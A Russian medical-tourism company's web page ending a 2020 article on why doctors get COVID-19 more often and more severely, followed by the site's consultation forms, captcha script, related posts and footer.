<p>Врачи же не просто контактируют с больными, а проводят специфические процедуры, например, трахеотомию, при которой пациенту вскрывают трахею, чтобы в легкие мог поступать воздух. Трехеотомия часто проводится при подключении пациента к аппарату ИВЛ, при этом во время процедуры в воздух попадает высокая концентрация вируса, что увеличивает риск врача заразиться.</p>
<p>Поскольку нагрузка на систему здравоохранения в периоды эпидемий зашкаливает, первоочередной задачей становится защита медицинских работников от заражения. Однако в ситуации с COVID-19 врачи многих стран жалуются на дефицит даже таких элементарных средств защиты, как респираторы, очки и перчатки. К тому же, из-за высокой нагрузки доктора, медсестры и санитары вынуждены работать на пределе своих возможностей: длинные тяжелые смены, отсутствие рационального питания, полноценного сна, постоянный стресс и эмоциональное давление. Все это негативно сказывается на состоянии иммунитета. В результате, организм теряет способность противостоять инфекции.</p>
<p>Единственное, чем мы можем помочь в данной ситуации медикам – это тщательно соблюдать рекомендации ВОЗ и режим самоизоляции, максимально ограничить контакты с другими людьми, не выходить из дома без необходимости и соблюдать социальное дистанцирование. Подобные меры помогут не допустить дальнейшего распространения коронавируса и увеличения нагрузки на систему здравоохранения.</p>
<p>Источники:</p>
<ol start="1">
<li><em>World Economic Forum. </em></li>
<li><em>The Washington Post. </em></li>
<li><em>The International Council of Nurses (ICN). </em></li>
</ol>
<div class="flat_pm_end"></div>
<!-- toc empty -->
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p2056-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov#wpcf7-f8643-p2056-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p2056-o1" /><input type="hidden" name="_wpcf7_container_post" value="2056" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-6278" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1126278()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1126278)
		}
	})

	window.cfycLoadyandex_captcha1126278 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1126278 = document.getElementById('yandex_captcha-112-6278')
			if (window['cfycInitialized' + 6278]) {
				return
			}
			window['cfycInitialized' + 6278] = true
			
			const formyandex_captcha1126278 = containeryandex_captcha1126278.closest('form')
			let submitBtnyandex_captcha1126278 = formyandex_captcha1126278.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1126278) {
				submitBtnyandex_captcha1126278 = formyandex_captcha1126278.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1126278 = false
			const widgetyandex_captcha1126278 = window.smartCaptcha.render(containeryandex_captcha1126278, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1126278 = true
					containeryandex_captcha1126278.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1126278.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-6278 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1126278.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="101"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			
			
			

			<div class="entry-footer">
				
				
				
							</div>

			
			
				<div class="b-share b-share--post">
											<div class="b-share__title">Понравилась статья? Поделиться:</div>
					
										


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B2%D1%80%D0%B0%D1%87%D0%B8+%D1%87%D0%B0%D1%89%D0%B5+%D0%B8+%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D1%8E%D1%82+COVID-19%3F+%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%B2&url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B2%D1%80%D0%B0%D1%87%D0%B8+%D1%87%D0%B0%D1%89%D0%B5+%D0%B8+%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D1%8E%D1%82+COVID-19%3F+%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%B2%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B2%D1%80%D0%B0%D1%87%D0%B8+%D1%87%D0%B0%D1%89%D0%B5+%D0%B8+%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D1%8E%D1%82+COVID-19%3F+%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%B2%20https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fnovosti%2Fpochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B2%D1%80%D0%B0%D1%87%D0%B8+%D1%87%D0%B0%D1%89%D0%B5+%D0%B8+%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D1%8E%D1%82+COVID-19%3F+%D0%9C%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%8D%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D0%BE%D0%B2"></span>

									</div>

			

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-2091 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a></div></header><div class="post-card__content">Хирургическое лечение – радикальный и эффективный способ лечения, на протяжении столетий он позволяет спасать...</div>
</div>

<div class="post-card post-card-related post-124659 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/videokonsultatsiya-s-vrachami-iz-ssha-kogda-stoit-obratitsya">Видеоконсультация с врачами из США: когда стоит обратиться?</a></div></header><div class="post-card__content">Медицина США признана одной из лучших в мире. Это объясняется огромным количеством клинических и...</div>
</div>

<div class="post-card post-card-related post-35974 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/vaktsinatsiya-v-turtsii">Вакцинация взрослых и детей импортными препаратами в Турции</a></div></header><div class="post-card__content">Вакцинация в Турции становится все более популярной среди российских пациентов. Турецкие клиники предлагают огромный...</div>
</div>

<div class="post-card post-card-related post-35746 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2024/05/image12-330x140.jpg 330w, https://www.lezard.ru/wp-content/uploads/2024/05/image12-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/dostizheniya-uchenyh-v-diagnostike-i-lechenii-raka">Достижения ученых в диагностике и лечении рака: сводка новых исследований с комментариями экспертов</a></div></header><div class="post-card__content">Борьба с раком является одной из ведущих задач научного и медицинского сообществ. Каждый год...</div>
</div>

<div class="post-card post-card-related post-13024 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/rak-prostaty-o-chem-dolzhen-znat-kazhdyy-muzhchina">Рак простаты: о чем должен знать каждый мужчина?</a></div></header><div class="post-card__content">Рак предстательной железы — одна из самых распространенных злокачественных патологий, ежегодно затрагивающая более 1...</div>
</div>

<div class="post-card post-card-related post-12573 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/07/image3-1.jpg" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/innovacii-v-diagnostike-i-lechenii-raka-molochnoj-zhelezy">В центре внимания здоровье женщин: инновации в диагностике и лечении рака молочной железы</a></div></header><div class="post-card__content">Рак молочной железы – это одно из наиболее распространенных злокачественных заболеваний, которое ежегодно затрагивает...</div>
</div>
</div></div>

							<meta itemprop="author" content="Prog">
									<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov" content="Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов">
			<meta itemprop="dateModified" content="2025-11-21">
			<meta itemprop="datePublished" content="2020-04-14T15:31:30+03:00">
			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>					</div><!-- .entry-content -->

		<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
			<h3 class="right_title">
				<div class="raz">Отзывы</div>
			</h3>

			<div class="right_review">Оценка отзыва 5 баллов |  

	Пациенты Анатолий и Елизавета Д., 66 и 58 лет
	Диагноз:  сахарный диабет 
	Клиника: Частная клиника Privatklinik Döbling, г.Вена   

У мужа начал скакать сахар, диабет нам поставили еще 3 года назад. Учитывая его возраст и проблемы с сердцем, решили обследоваться за границей. К тому же мне надо было сделать......<a href="/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				19.03.2025 <a href="https://www.lezard.ru/videokonsultatsiya-s-vrachami-iz-ssha-kogda-stoit-obratitsya">Видеоконсультация с врачами из США: когда стоит обратиться?</a>
			</div>
			</div>
</div></div>		</div>
	</div>
</article><!-- #post-## -->


				</main><!-- #main -->
			</div>
		</div>
	</div><!-- #primary -->

</div><!-- micro -->


﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/pochemu_vrachi_chasche_i_tyajelee_boleyut_covid-19_mneniya_ekspertov#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Почему врачи чаще и тяжелее болеют COVID-19? Мнения экспертов"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-8568" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8738568()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8738568)
		}
	})

	window.cfycLoadyandex_captcha8738568 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8738568 = document.getElementById('yandex_captcha-873-8568')
			if (window['cfycInitialized' + 8568]) {
				return
			}
			window['cfycInitialized' + 8568] = true
			
			const formyandex_captcha8738568 = containeryandex_captcha8738568.closest('form')
			let submitBtnyandex_captcha8738568 = formyandex_captcha8738568.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8738568) {
				submitBtnyandex_captcha8738568 = formyandex_captcha8738568.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8738568 = false
			const widgetyandex_captcha8738568 = window.smartCaptcha.render(containeryandex_captcha8738568, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8738568 = true
					containeryandex_captcha8738568.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8738568.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-8568 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8738568.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="230"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
